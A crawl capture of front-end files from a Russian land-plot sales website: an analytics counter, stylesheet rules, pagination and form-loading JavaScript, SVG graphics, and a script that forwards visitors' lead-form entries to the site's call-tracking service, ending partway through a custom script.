<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter50171620 = new Ya.Metrika2({ id:50171620, clickmap:true, trackLinks:true, accurateTrackBounce:true, triggerEvent:true, webvisor:true, trackHash:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/tag.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks2"); </script> <!-- /Yandex.Metrika counter -->

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://zemexx.ru/local/templates/zemexx_redisign/css/additional.css?17692726524175
body_size: 1191
content:

/* ********** ********** ВСЕ СТРАНИЦЫ ********** ***********/


/* 
Если необходимо спрятать кнопки добавления в избранное для проданных поселков
(независимо от страницы)
- раскомментировать код ниже.
*/

/* .c-sel--div__BLOCK.MAIN_EL_SECTION:has(.all-sold) .c-sel--button__HEART {
    display: none;
} */




.c-mortgage--p,
.c-offers--p__ITEM,
.hm-faq--p,
.cn-main--p__TEXT,
.cn-main--li,
/*.cs-bank--p,*/
.cs-address--p {
    text-align: justify;
}







/* ********** ********** ГЛАВНАЯ СТРАНИЦА ********** ***********/


.c-sel--button__ROAD {
    cursor: pointer;
}




.c-sel--img__MAIN {
    border-radius: 16px;
}
@media (min-width: 768px) {
    .c-sel--img__MAIN {
        border-radius: 20px;
    }
}
@media (min-width: 1440px) {
    .c-sel--img__MAIN {
        border-radius: 24px;
    }
}



/* 
Если необходимо спрятать карточки проданных поселков на главной странице
- раскомментировать код ниже.
Если необходимо спрятать карточки проданных поселков на всех страницах
- убрать первую часть селектора - .c-sel:has(~.hm-faq)
*/

/* .c-sel:has(~.hm-faq) .c-sel--div__BLOCK.MAIN_EL_SECTION:has(.all-sold) {
    display: none;
} */




.c-sel--p__PLACES:last-of-type {
    flex-basis: 100%;
}




.c-offers--h2__SWIPER {
    text-shadow: 0 0 4px #777;
}




.c-offers--img__SWIPER {
    border-radius: 24px;
}
@media (min-width: 1440px) {
    .c-offers--img__SWIPER {
        border-radius: 32px;
    }
}







/* ********** ********** СТРАНИЦА ПОСЕЛКА ********** ***********/


.vp-hero--div__SWIPER_PAGINATION .swiper-pagination-bullet {
    flex-grow: 1;
}




.vp-news--a__MAIN.ns .c-sel--h3 {
    white-space: wrap;
    max-width: none;
    width: 342px;
    text-overflow: inset;
}




.vp-news--img__SWIPER_IMG {
    aspect-ratio: 4 / 3;
    object-fit: cover;
    border-radius: 20px;
}
@media (min-width: 1440px) {
    .vp-news--img__SWIPER_IMG {
        border-radius: 24px;
    }
}




.vp--think--div__ITEM {
    justify-content: flex-start;
}







/* ********** ********** СТРАНИЦА НОВОСТИ ********** ***********/


.cn-main--div__IMAGE .vp-news--img__SWIPER_IMG {
    aspect-ratio: unset;
    object-fit: contain;
    border-radius: 20px;
    width: 100%;
    height: auto;
}
@media (min-width: 1020px) {
    .cn-main--div__IMAGE .vp-news--img__SWIPER_IMG {
        max-height: 460px;
        width: auto;
        height: unset;
    }
}
@media (min-width: 1440px) {
    .cn-main--div__IMAGE .vp-news--img__SWIPER_IMG {
        width: auto;
        max-width: 100%;   
    }
}

@media (min-width: 1440px) {
    .vp-news--a__MAIN.ns .vp-news--img__SWIPER_IMG {
        border-radius: 24px;
    }
}







/* ********** ********** СТРАНИЦА ИЗБРАННОЕ ********** ***********/


@media (min-width: 768px) {
    .fv-main--div__CONTAINER .vp-vills--div__GRID {
        grid-template-columns: repeat(2, 1fr);
    }
}
@media (min-width: 1440px) {
    .fv-main--div__CONTAINER .vp-vills--div__GRID {
        grid-template-columns: repeat(3, 1fr);
    }
}
@media (min-width: 1920px) {
    .fv-main--div__CONTAINER .vp-vills--div__GRID {
        grid-template-columns: repeat(3, 1fr);
    }
}







/* ********** ********** СТРАНИЦА КОНТАКТЫ ********** ***********/


@media (min-width: 768px) {
    .cs-address--div__CONTENT {
        box-shadow: 7px 0px 10px hsla(0, 0%, 70%, 75%);
    }
}

@media (min-width: 768px) {
    .vp-hero--ul__BC {
        max-width: 53vw;
    }
}


.vp-heroInfo {
/*    top: 305px;*/
    bottom: 100px;
}
.vp-heroInfo--h1_small{
    text-align: center;
    font-size: 20px;
    margin-bottom: 0;
}
@media (min-width: 768px) {
    .vp-heroInfo {
        top: auto;
        bottom: 140px;
    }
}
@media (min-width: 1440px) {
    .vp-heroInfo {
        bottom: 35px;
    }
}
@media (min-width: 1920px) {
    .vp-heroInfo {
        bottom: 50px;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://zemexx.ru/local/templates/zemexx_redisign/js/lazy_load_items.js
body_size: 604
content:
var ajaxPagerLoadingClass   = 'ajax-pager-loading',
    ajaxPagerWrapClass      = 'ajax-pager-wrap',
    ajaxPagerLinkClass      = 'ajax-pager-link',
    ajaxGoToCatalogClass    = 'ct-sel--button__CATALOG-goto',
    ajaxWrapAttribute       = 'wrapper-class',
    ajaxPagerLoadingTpl     = ['<span class="' + ajaxPagerLoadingClass + '">', '</span>'].join(''),
    busy = false;


        
function attachPagination (){
    if($('.'+ajaxPagerLinkClass).length 
        && $('.'+ajaxPagerLinkClass).css('display') !== "none"
        && $('.'+ajaxPagerLinkClass).data(ajaxWrapAttribute).length){
        var $wrapper = $('.' + $('.'+ajaxPagerLinkClass).data(ajaxWrapAttribute)),
            $window  = $(window);
        if($wrapper.length && $('.' + ajaxPagerWrapClass).length){
            $window.on('scroll', function() {
                if(($window.scrollTop() + $window.height()) > 
                    ($wrapper.offset().top + $wrapper.height() - 600) && !busy) {
                    busy = true;
                    $('.' + ajaxPagerLinkClass + ':visible').click();
                }
            });
        }
    }
};

function ajaxPagination (e){
    e.preventDefault();

    busy = true;
    var wrapperClass = $('.'+ajaxPagerLinkClass).data(ajaxWrapAttribute),
        $wrapper = $('.' + wrapperClass),
        $link = $(this);

    if($wrapper.length){
        $('.' + ajaxPagerLinkClass).hide();
        $('.' + ajaxGoToCatalogClass).hide();
        $('.' + ajaxPagerWrapClass).append(ajaxPagerLoadingTpl);
        $.get($link.attr('href'), {'AJAX_PAGE' : 'Y'}, function(data) {
            $('.' + ajaxPagerWrapClass).remove();
            $wrapper.append($(data).find('.' + wrapperClass).html());
            $wrapper.after($(data).find('.' + ajaxPagerWrapClass));
            if($('.catalog_elements-list').length && window.innerWidth > 767)
                attachPagination(wrapperClass);
            busy = false;
        });
    }
};  
 
$(function() {
    $(document).on('click', '.' + ajaxPagerLinkClass, ajaxPagination);
//    if($('.catalog_elements-list').length && window.innerWidth > 767)
//        attachPagination();
});    



--- FILE ---
content_type: image/svg+xml
request_url: https://zemexx.ru/upload/uf/2f2/p5l3dle2nb1hai5bv8plqlg6ko0ehmt1/c_header_logo.svg
body_size: 10567
content:
<svg width="175" height="30" viewBox="0 0 175 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_7005_20893)">
<path d="M14.4248 21.397H14.071C13.0976 21.397 12.3086 22.186 12.3086 23.1593V23.5431C12.3086 24.5164 13.0976 25.3054 14.071 25.3054H14.4248C15.3981 25.3054 16.1871 24.5164 16.1871 23.5431V23.1593C16.1871 22.186 15.3981 21.397 14.4248 21.397Z" fill="#216F34"/>
<path d="M44.6748 21.397H44.321C43.3476 21.397 42.5586 22.186 42.5586 23.1593V23.5431C42.5586 24.5164 43.3476 25.3054 44.321 25.3054H44.6748C45.6481 25.3054 46.4372 24.5164 46.4372 23.5431V23.1593C46.4372 22.186 45.6481 21.397 44.6748 21.397Z" fill="#216F34"/>
<path d="M74.8388 21.397H74.485C73.5117 21.397 72.7227 22.186 72.7227 23.1593V23.5431C72.7227 24.5164 73.5117 25.3054 74.485 25.3054H74.8388C75.8122 25.3054 76.6012 24.5164 76.6012 23.5431V23.1593C76.6012 22.186 75.8122 21.397 74.8388 21.397Z" fill="#216F34"/>
<path d="M13.0878 17.7336L1.72789 24.8466C0.974234 25.3189 0 24.7725 0 23.8787V9.15257C0 8.75894 0.2022 8.3931 0.533072 8.18471L11.893 1.0717C12.6467 0.599352 13.6209 1.14579 13.6209 2.03955V16.7657C13.6209 17.1593 13.4187 17.5252 13.0878 17.7336Z" fill="#216F34"/>
<path d="M28.1386 8.18471L25.078 6.26753V1.32177C25.078 1.09022 24.8896 0.900358 24.6599 0.900358H21.4982C21.2684 0.900358 21.08 1.09022 21.08 1.32177V3.76687L16.7787 1.0717C16.025 0.599352 15.0508 1.14579 15.0508 2.03955V16.7657C15.0508 17.1593 15.253 17.5252 15.5839 17.7336L26.9438 24.8466C27.6974 25.3189 28.6717 24.7725 28.6717 23.8787V9.15257C28.6717 8.75894 28.4695 8.3931 28.1386 8.18471Z" fill="#00BF3F"/>
<path d="M73.416 17.7336L62.056 24.8466C61.3024 25.3189 60.3281 24.7725 60.3281 23.8787V9.15257C60.3281 8.75894 60.5303 8.3931 60.8612 8.18471L72.2257 1.0717C72.9794 0.599352 73.9536 1.14579 73.9536 2.03955V16.7657C73.9536 17.1593 73.7514 17.5252 73.4205 17.7336H73.416Z" fill="#216F34"/>
<path d="M88.466 8.18523L85.4055 6.26806V1.32229C85.4055 1.09074 85.2171 0.900879 84.9873 0.900879H81.8256C81.5959 0.900879 81.4074 1.09074 81.4074 1.32229V3.76739L77.1107 1.07685C76.3571 0.604503 75.3828 1.15095 75.3828 2.0447V16.7709C75.3828 17.1645 75.585 17.5303 75.9159 17.7387L87.2758 24.8517C88.0295 25.3241 89.0037 24.7776 89.0037 23.8839V9.15772C89.0037 8.76409 88.8015 8.39825 88.4706 8.18987L88.466 8.18523Z" fill="#00BF3F"/>
<path d="M43.205 17.7336L31.8451 24.8466C31.0914 25.3189 30.1172 24.7725 30.1172 23.8787V9.15257C30.1172 8.75894 30.3194 8.3931 30.6503 8.18471L42.0148 1.0717C42.7684 0.599352 43.7427 1.14579 43.7427 2.03955V16.7657C43.7427 17.1593 43.5405 17.5252 43.2096 17.7336H43.205Z" fill="#216F34"/>
<path d="M58.2558 8.18471L55.1952 6.26753V1.32177C55.1998 1.09022 55.0114 0.900358 54.7816 0.900358H51.62C51.3902 0.900358 51.2018 1.09022 51.2018 1.32177V3.76687L46.8959 1.0717C46.1422 0.599352 45.168 1.14579 45.168 2.03955V16.7657C45.168 17.1593 45.3702 17.5252 45.701 17.7336L57.061 24.8466C57.8146 25.3189 58.7889 24.7725 58.7889 23.8787V9.15257C58.7889 8.75894 58.5867 8.3931 58.2558 8.18471Z" fill="#00BF3F"/>
</g>
<path fill-rule="evenodd" clip-rule="evenodd" d="M167.413 12.2505H169.446L172.885 7.15303V12.2505H175V3.99701H172.821L169.519 8.85986V3.99701H167.413V12.2505ZM171.206 3.65197C172.102 3.65197 172.816 3.28852 173.349 2.56162H173.353L172.544 1.89453C172.225 2.373 171.757 2.61223 171.211 2.61223C170.665 2.61223 170.215 2.373 169.865 1.89453L169.055 2.56162C169.601 3.28852 170.31 3.65197 171.206 3.65197ZM100.495 12.3983C99.7367 12.398 99.0461 12.2784 98.4236 12.0394C97.8005 11.8002 97.3229 11.4874 97 11.1009L98.0643 9.6517C98.3418 9.92314 98.7056 10.1348 99.1605 10.2866C99.6153 10.4384 100.034 10.5166 100.425 10.5166C100.898 10.5166 101.266 10.443 101.526 10.2958C101.785 10.1486 101.917 9.95534 101.917 9.71611C101.917 9.47688 101.798 9.30206 101.557 9.19164C101.316 9.08123 100.912 9.02602 100.338 9.02602H98.6738V7.15817H100.338C101.303 7.15817 101.78 6.94194 101.78 6.51408C101.78 6.26565 101.644 6.07702 101.371 5.95281C101.098 5.82399 100.739 5.75958 100.288 5.75958C99.4334 5.75958 98.7102 6.02182 98.1234 6.55089L97.1092 5.21211C97.4685 4.80725 97.9415 4.48521 98.5328 4.24138C99.1241 3.99755 99.7836 3.87793 100.507 3.87793C101.544 3.87793 102.362 4.08496 102.972 4.49441C103.581 4.90847 103.882 5.45594 103.882 6.14143C103.882 6.6107 103.709 7.02015 103.363 7.3606C103.017 7.70104 102.594 7.91727 102.099 7.99548C102.59 8.04609 103.031 8.24392 103.427 8.59356C103.822 8.94321 104.018 9.39407 104.018 9.95074C104.018 10.6684 103.686 11.2573 103.027 11.7128C102.368 12.1725 101.522 12.3979 100.495 12.3983ZM111.155 12.2506H105.174V3.99707H111.155V5.85572H107.276V7.14389H111.069V9.00254H107.276V10.4011H111.155V12.2506ZM119.533 12.2506H121.639V3.99707H118.714L117 8.47807L115.299 3.99707H112.374V12.2506H114.48V6.88166L116.536 12.2506H117.464L119.533 6.88166V12.2506ZM129.092 12.2506H123.111V3.99707H129.092V5.85572H125.212V7.14389H129.005V9.00254H125.212V10.4011H129.092V12.2506ZM129.863 10.5161V12.3978V12.4024C130.34 12.4024 130.763 12.3426 131.127 12.2276C131.487 12.1126 131.832 11.9147 132.16 11.6295C132.487 11.3443 132.756 10.9256 132.969 10.3781C133.179 9.82605 133.338 9.14976 133.433 8.34005L133.729 5.85112H135.807V12.2506H137.913V3.99707H131.832L131.341 8.17903C131.227 9.06695 131.054 9.67883 130.822 10.0147C130.591 10.3505 130.272 10.5161 129.863 10.5161ZM139.38 3.99219H141.486V6.76636H143.469C144.351 6.76636 145.043 7.0286 145.547 7.55307C146.052 8.07754 146.307 8.72622 146.307 9.50373C146.307 10.2812 146.052 10.9391 145.547 11.4636C145.043 11.9881 144.347 12.2503 143.469 12.2503H139.384V3.99679L139.38 3.99219ZM143.187 8.62041H141.486V10.3916H143.187C143.473 10.3916 143.705 10.3134 143.892 10.157C144.074 10.0006 144.165 9.77976 144.165 9.49913C144.165 9.21849 144.074 9.01146 143.892 8.85504C143.71 8.69862 143.473 8.62041 143.187 8.62041ZM152.739 12.2506H154.845V3.99707H152.739V7.07948H149.35V3.99707H147.245V12.2506H149.35V8.93353H152.739V12.2506ZM156.314 3.99219H158.42V6.76636H160.403C161.285 6.76636 161.977 7.0286 162.481 7.55307C162.986 8.07754 163.241 8.72622 163.241 9.50373C163.241 10.2812 162.986 10.9391 162.481 11.4636C161.977 11.9881 161.281 12.2503 160.403 12.2503H156.319V3.99679L156.314 3.99219ZM160.121 8.62041H158.42V10.3916H160.121C160.407 10.3916 160.639 10.3134 160.826 10.157C161.008 10.0006 161.099 9.77976 161.099 9.49913C161.099 9.21849 161.008 9.01146 160.826 8.85504C160.644 8.69862 160.407 8.62041 160.121 8.62041ZM165.943 12.2457H163.837V3.99219H165.943V12.2457ZM100.561 25.8942C99.6653 25.8942 98.9239 25.6826 98.3418 25.2547C97.7596 24.8269 97.3138 24.3024 97 23.6767L98.8102 22.8118C98.9467 23.1568 99.1832 23.4467 99.5061 23.6721C99.8336 23.8975 100.202 24.0126 100.62 24.0126C101.144 24.0126 101.585 23.8745 101.944 23.5985C102.303 23.3225 102.554 22.9544 102.69 22.4898H99.3378V20.6311H102.654C102.499 20.2033 102.244 19.8628 101.894 19.6098C101.544 19.3567 101.121 19.2325 100.62 19.2325C100.207 19.2325 99.8336 19.3475 99.5061 19.573C99.1786 19.7984 98.9467 20.0882 98.8102 20.4333L97 19.5684C97.3093 18.9335 97.755 18.4044 98.3327 17.9858C98.9103 17.5671 99.6562 17.3555 100.561 17.3555C101.826 17.3555 102.876 17.7511 103.718 18.5424C104.559 19.3337 104.978 20.3643 104.978 21.6248C104.978 22.8854 104.559 23.9021 103.718 24.6981C102.876 25.494 101.826 25.8942 100.561 25.8942ZM113.396 25.7479H113.408L113.399 25.7525L113.396 25.7479ZM113.396 25.7479H110.825L108.683 22.6425L108.132 23.3372V25.7525H106.026V17.499H108.132V20.8897L110.638 17.499H113.231L110.061 21.3589L113.396 25.7479ZM118.036 25.8942C116.771 25.8942 115.72 25.494 114.879 24.6981C114.038 23.9021 113.619 22.8762 113.619 21.6248C113.619 20.3735 114.038 19.3337 114.874 18.5424C115.711 17.7511 116.767 17.3555 118.036 17.3555C119.673 17.3555 120.86 18.0962 121.597 19.5684L119.787 20.4333C119.646 20.0928 119.418 19.8076 119.095 19.5776C118.772 19.3475 118.422 19.2325 118.036 19.2325C117.376 19.2325 116.83 19.4626 116.403 19.918C115.975 20.3735 115.761 20.9439 115.761 21.6202C115.761 22.2965 115.975 22.8624 116.403 23.3225C116.83 23.7779 117.376 24.008 118.036 24.008C118.418 24.008 118.772 23.8929 119.095 23.6629C119.418 23.4329 119.646 23.1476 119.787 22.8072L121.597 23.6721C121.288 24.2978 120.842 24.8269 120.255 25.2501C119.668 25.6734 118.932 25.8896 118.036 25.8896V25.8942ZM127.99 25.7476H130.096V17.4941H122.496V25.7476H124.602V19.3482H127.99V25.7476ZM133.671 25.7476H133.667V22.9781H135.65C136.528 22.9781 137.224 22.7158 137.728 22.1914C138.233 21.6669 138.488 21.0228 138.488 20.2407C138.488 19.4586 138.233 18.8053 137.728 18.2808C137.224 17.7564 136.532 17.4941 135.65 17.4941H131.565V25.7476H133.667V25.7522L133.671 25.7476ZM135.372 21.1194C135.659 21.1194 135.891 21.0412 136.077 20.8848C136.259 20.7284 136.35 20.5121 136.35 20.2407C136.35 19.9693 136.259 19.7438 136.077 19.5828C135.895 19.4264 135.659 19.3482 135.372 19.3482H133.671V21.1194H135.372ZM139.434 25.7476H145.415V23.8982H141.535V22.4996H145.329V20.641H141.535V19.3528H145.415V17.4941H139.434V25.7476ZM150.643 25.8942C149.379 25.8942 148.328 25.494 147.487 24.6981C146.646 23.9021 146.227 22.8762 146.227 21.6248C146.227 20.3735 146.646 19.3337 147.482 18.5424C148.319 17.7511 149.374 17.3555 150.643 17.3555C152.285 17.3555 153.468 18.0962 154.205 19.5684L152.395 20.4333C152.254 20.0928 152.026 19.8076 151.703 19.5776C151.38 19.3475 151.03 19.2325 150.643 19.2325C149.984 19.2325 149.438 19.4626 149.011 19.918C148.583 20.3735 148.369 20.9439 148.369 21.6202C148.369 22.2965 148.583 22.8624 149.011 23.3225C149.438 23.7779 149.984 24.008 150.643 24.008C151.026 24.008 151.38 23.8929 151.703 23.6629C152.026 23.4329 152.254 23.1476 152.395 22.8072L154.205 23.6721C153.896 24.2978 153.45 24.8269 152.863 25.2501C152.276 25.6734 151.539 25.8896 150.643 25.8896V25.8942ZM155.949 24.6981C156.791 25.494 157.841 25.8942 159.106 25.8942V25.8896C160.002 25.8896 160.739 25.6734 161.325 25.2501C161.912 24.8269 162.358 24.2978 162.667 23.6721L160.857 22.8072C160.716 23.1476 160.489 23.4329 160.166 23.6629C159.843 23.8929 159.488 24.008 159.106 24.008C158.446 24.008 157.901 23.7779 157.473 23.3225C157.045 22.8624 156.832 22.2965 156.832 21.6202C156.832 20.9439 157.045 20.3735 157.473 19.918C157.901 19.4626 158.446 19.2325 159.106 19.2325C159.492 19.2325 159.843 19.3475 160.166 19.5776C160.489 19.8076 160.716 20.0928 160.857 20.4333L162.667 19.5684C161.93 18.0962 160.748 17.3555 159.106 17.3555C157.837 17.3555 156.782 17.7511 155.945 18.5424C155.108 19.3337 154.689 20.3735 154.689 21.6248C154.689 22.8762 155.108 23.9021 155.949 24.6981Z" fill="#216F34"/>
<defs>
<clipPath id="clip0_7005_20893">
<rect width="89" height="28.198" fill="white" transform="translate(0 0.900879)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://zemexx.ru/local/templates/zemexx_redisign/js/forms.js
body_size: 1766
content:
document.addEventListener ("DOMContentLoaded", function () {
    document.addEventListener("click",function (e) {
        if (e.target.closest("form")) {
          writeData(e.target.closest("form"))
        }
    }, true)

    function writeData(f) {
      var formCm = f;
      cData = {};
      //Записаться на просмотр, обсудить, получить консультацию
      if (formCm.id && formCm.id == "form_6") {
        if (formCm.querySelector("[name = form_text_67]")) {
          cData.name = formCm.querySelector("[name = form_text_67]").value;
        }
        if (formCm.querySelector("[name = form_text_68]")) {
          cData.phone = formCm.querySelector("[name = form_text_68]").value;
        }
      }
      //Квиз внизу главной страницы, только форма контактов
      if (formCm.id && formCm.id == "form_3") {
        if (formCm.querySelector("[name = form_text_11]")) {
          cData.name = formCm.querySelector("[name = form_text_11]").value;
        }
        if (formCm.querySelector("[name = form_text_12]")) {
          cData.phone = formCm.querySelector("[name = form_text_12]").value;
        }
      }
      //Задай свой вопрос в разделе контакты
      if (formCm.id && formCm.id == "form_5") {
        if (formCm.querySelector("[name = form_text_59]")) {
          cData.name = formCm.querySelector("[name = form_text_59]").value;
        }
        if (formCm.querySelector("[name = form_text_60]")) {
          cData.phone = formCm.querySelector("[name = form_text_60]").value;
        }
        if (formCm.querySelector("[name = form_text_62]")) {
          cData.email = formCm.querySelector("[name = form_text_62]").value;
        }
        cData.message = "";
        if (formCm.querySelector("[name = form_text_63]")) {
          cData.message = "Поселок и номер участка: " + formCm.querySelector("[name = form_text_63]").value + " \n";
        }
        if (formCm.querySelector("[name = form_textarea_64]")) {
          cData.message += "Вопрос: " + formCm.querySelector("[name = form_textarea_64]").value;
        }
      }
      //Будьте в курсе событий поселка, в разделе новости, внутри карточки новости
      if (formCm.id && formCm.id == "form_1") {
        if (formCm.querySelector("[name = form_text_86]")) {
          cData.name = formCm.querySelector("[name = form_text_86]").value;
        }
        if (formCm.querySelector("[name = form_text_87]")) {
          cData.phone = formCm.querySelector("[name = form_text_87]").value;
        }
        if (formCm.querySelector("[name = form_email_1]")) {
          cData.email = formCm.querySelector("[name = form_email_1]").value;
        }
      }
      //3 варианта за 1 минуту, в разделе для бизнеса
      if (formCm.id && formCm.id == "business_plots_contact_form") {
        if (formCm.querySelector("[name = name]")) {
          cData.name = formCm.querySelector("[name = name]").value;
        }
        if (formCm.querySelector("[name = phone]")) {
          cData.phone = formCm.querySelector("[name = phone]").value;
        }
        cData.message = "";
        if (formCm.querySelector(".footer-contact-select-trigger")) {
          cData.message = "Тип объекта: " + formCm.querySelector(".footer-contact-select-value").innerText + " \n";
        }
        if (formCm.querySelector(".footer-contact-slider-container")) {
          cData.message += "Площадь, Га: " + formCm.querySelector(".footer-contact-slider-container").innerText.replace(/\n/g, " ") + " \n";
        }
        if (formCm.querySelector(".footer-contact-form__timing-buttons")) {
          cData.message += "Когда нужен участок: " + formCm.querySelector(".footer-contact-form__timing-button.footer-contact-form__timing-button--active").innerText;
        }
      }
      //Участвуй в акции, в разделе акции, кнопка подать заявку
      if (formCm.id && formCm.id == "form_8") {
        if (formCm.querySelector("[name = form_text_88]")) {
          cData.name = formCm.querySelector("[name = form_text_88]").value;
        }
        if (formCm.querySelector("[name = form_text_91]")) {
          cData.phone = formCm.querySelector("[name = form_text_91]").value;
        }
        if (formCm.querySelector("[name = form_text_90]")) {
          cData.email = formCm.querySelector("[name = form_text_90]").value;
        }
        cData.message = "";
        if (formCm.querySelector("[name = form_text_89]")) {
          cData.message = "Удобное время для звонка: " + formCm.querySelector("[name = form_text_89]").value + " \n";
        }
        if (formCm.querySelector("[name = form_textarea_92]")) {
          cData.message += "Вопрос: " + formCm.querySelector("[name = form_textarea_92]").value;
        }
      }
      //Консультация, в разделе поселки, выбрав свободный поселок на карте
      if (formCm.id && formCm.id == "form_5") {
        if (formCm.querySelector("[name = form_text_59]")) {
          cData.name = formCm.querySelector("[name = form_text_59]").value;
        }
        if (formCm.querySelector("[name = form_text_60]")) {
          cData.phone = formCm.querySelector("[name = form_text_60]").value;
        }
        if (formCm.querySelector("[name = form_text_62]")) {
          cData.email = formCm.querySelector("[name = form_text_62]").value;
        }
        cData.message = "";
        if (formCm.querySelector("[name = form_text_63]")) {
          cData.message = "Поселок и номер участка: " + formCm.querySelector("[name = form_text_63]").value + " \n";
        }
        if (formCm.querySelector("[name = form_textarea_64]")) {
          cData.message += "Вопрос: " + formCm.querySelector("[name = form_textarea_64]").value;
        }
      }
      //Поможем с ипотекой. ПОКА НЕТУ
      //Забронировать, в разделе поселки, выбрав свободный поселок на карте
      if (formCm.id && formCm.id == "form_9") {
        if (formCm.querySelector("[name = form_text_96]")) {
          cData.name = formCm.querySelector("[name = form_text_96]").value;
        }
        if (formCm.querySelector("[name = form_text_97]")) {
          cData.phone = formCm.querySelector("[name = form_text_97]").value;
        }
        if (formCm.querySelector("[name = form_email_100]")) {
          cData.email = formCm.querySelector("[name = form_email_100]").value;
        }
        cData.message = "";
        if (formCm.querySelector("[name = form_text_98]")) {
          cData.message = "Посёлок: " + formCm.querySelector("[name = form_text_98]").value + " \n";
        }
        if (formCm.querySelector("[name = form_text_99]")) {
          cData.message += "Номер участка: " + formCm.querySelector("[name = form_text_99]").value;
        }
      }
      sessionStorage.setItem("curs-form-1", JSON.stringify(cData));
    }
    var targetCm = document;
    var observerCm = new MutationObserver(function(mutations) {
        mutations.forEach(function(mutation) {
            //console.log(mutation);
            if (mutation.type === 'attributes'
              && mutation.target.className.length
              && (mutation.target.className.indexOf("hm-quizModal2--div__READY") != -1
              || mutation.target.className.indexOf("footer-contact-form__success") != -1
              || mutation.target.className.indexOf("__vp-heroModal2__VISIBLE") != -1
              || mutation.target.className.indexOf("font__HEADING_SECTION_TITLE") != -1)
              && (mutation.target.innerText.indexOf("Спасибо за заявку!") != -1
              || mutation.target.innerText.indexOf("Ваша заявка успешно отправлена! Мы свяжемся с вами в ближайшее время.") != -1
              || mutation.target.innerText.indexOf("Спасибо за заявку!\n\nВаша заявка принята в обработку. Мы свяжемся с вами в ближайшее время.\n\nПонятно\n\nСледите за нами в соцсетях") != -1)) {
                //console.log(mutation);
                if (cData) {
                    if (window.Comagic
                      && typeof(Comagic.addOfflineRequest) === "function") {
                        Comagic.addOfflineRequest(cData, function(resp) {
                            console.log(resp);
                        });
                        console.log(cData);
                        cData = '';
                    }
                }
            }
        });
    });
    var config = { childList: true, attributes: true, attributeOldValue: true, subtree: true }
    observerCm.observe(targetCm, config); 
})


--- FILE ---
content_type: image/svg+xml
request_url: https://zemexx.ru/upload/iblock/720/5h92fovr1pmtcr52qkuqo8wv6j896byp/converted.svg
body_size: 1197
content:
                            <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M16.5958 10.856C16.2725 10.4477 16.365 10.266 16.5958 9.90102C16.6 9.89685 19.2692 6.20852 19.5442 4.95768L19.5458 4.95685C19.6825 4.50102 19.5458 4.16602 18.885 4.16602H16.6983C16.1417 4.16602 15.885 4.45352 15.7475 4.77518C15.7475 4.77518 14.6342 7.44018 13.0592 9.16768C12.5508 9.66685 12.3158 9.82685 12.0383 9.82685C11.9017 9.82685 11.6892 9.66685 11.6892 9.21102V4.95685C11.6892 4.41018 11.5333 4.16602 11.0725 4.16602H7.63417C7.285 4.16602 7.0775 4.42102 7.0775 4.65852C7.0775 5.17685 7.865 5.29602 7.94667 6.75435V9.91852C7.94667 10.6118 7.82083 10.7393 7.54167 10.7393C6.79833 10.7393 4.99417 8.06352 3.925 5.00102C3.70917 4.40685 3.49833 4.16685 2.9375 4.16685H0.75C0.125833 4.16685 0 4.45435 0 4.77602C0 5.34435 0.743333 8.17018 3.45667 11.9035C5.265 14.4518 7.81167 15.8327 10.1283 15.8327C11.5208 15.8327 11.6908 15.526 11.6908 14.9985C11.6908 12.5635 11.565 12.3335 12.2625 12.3335C12.5858 12.3335 13.1425 12.4935 14.4425 13.7227C15.9283 15.1802 16.1725 15.8327 17.0042 15.8327H19.1908C19.8142 15.8327 20.13 15.526 19.9483 14.921C19.5325 13.6485 16.7225 11.031 16.5958 10.856Z" fill="#6D7A80"></path>
                            </svg>

--- FILE ---
content_type: application/javascript
request_url: https://zemexx.ru/local/templates/zemexx_redisign/js/custom.js
body_size: 25383
content:
var timer = 0;
var search = '';
var year = '';
var project = '';
var target = '';
var timer_h = 0;
var q = '';

document.addEventListener ("DOMContentLoaded", function () {
    //подгрузка форм
    const href = '/local/ajax/form.php';
    const formContainer = Array.from (document.querySelectorAll (".form_container"));
    const href_quiz = '/local/ajax/form_quiz.php';
    const formContainer_quiz = Array.from (document.querySelectorAll (".form_container_quiz"));

    formContainer?.forEach ((v, i, a) => {
        let form_id = a[i].dataset.form; 
        let form_header = a[i].dataset.header; 
        let form_class = a[i].dataset.form_class; 
        let link = window.location.href; 
        $.ajax({
            url: href, 
            data: {form_id: form_id, link: link, form_header: form_header, form_class: form_class},
            type: "post", 
            dataType: "html", 
            success: function (result) {
                $(a[i]).html(result);  
                $('input[data-name="PHONE"]').inputmask("+7(999)999-99-99");
                
//                var pricePlot = 600000;
//                if($('.vp-map-detail').length){
//                    pricePlot = $('.vp-map-detail').data('price');
//                }
//                
//                $('.c-mortgage--input[data-name="PRICE"]').val(pricePlot).inputmask({ alias: "currency"});
//                let inp = document.querySelector (".c-mortgage--input.mv");
//                let range = document.querySelector (".c-mortgage--input__RANGE");
//                let first_pay = document.querySelector (".first-pay");
//                if (inp) {
//                    inp.textContent = first_pay.value = roundHungred((range.value * +pricePlot)/100);
//                }
//
//                // ПОЛЗУНОК
//
//                range?.addEventListener ("input", () => {
//                    range.style.background = 'linear-gradient(to right, var(--border-accent) '+range.value+'%, var(--border-primary) '+range.value+'%)';
//                    inp.textContent = first_pay.value = roundHungred((range.value * +pricePlot)/100);
//                });                
            }
        })
    });    
    formContainer_quiz?.forEach ((v, i, a) => {
        let form_id = a[i].dataset.form; 
        let form_header = a[i].dataset.header; 
        let form_class = a[i].dataset.form_class; 
        let link = window.location.href; 
        $.ajax({
            url: href_quiz, 
            data: {form_id: form_id, link: link, form_header: form_header, form_class: form_class},
            type: "post", 
            dataType: "html", 
            success: function (result) {
                $(a[i]).html(result);  
                $('input[data-name="PHONE"]').inputmask("+7(999)999-99-99");
                
                // СЛАЙДЕР

                const hmQuizsSwiper = new Swiper (".hm-quiz--div__SWIPER", {
                    breakpoints: {
            
